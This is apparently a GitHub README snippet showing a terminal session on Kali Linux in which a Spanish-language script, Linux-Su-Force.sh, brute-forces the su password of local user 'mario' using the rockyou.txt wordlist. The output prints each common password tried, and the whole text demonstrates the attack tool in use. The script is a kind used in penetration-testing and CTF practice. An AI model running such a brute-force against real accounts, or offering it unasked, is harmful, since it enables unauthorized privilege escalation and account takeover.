 bash Linux-Su-Force.sh mario /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ bash Linux-Su-Force.sh mario /usr/share/wordlists/rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Password: Probando contraseña: 12345
Password: Probando contraseña: 123456789
Password: Probando contraseña: password
Password: Probando contraseña: iloveyou
Password: Probando contraseña: princess
Password: Probando contraseña: 1234567
Password: Probando contraseña: rockyou
Password: Probando contraseña: 12345678
Password: Probando contraseña: abc123
Password: Probando contraseña: nicole
Password: Probando contraseña: daniel
Password: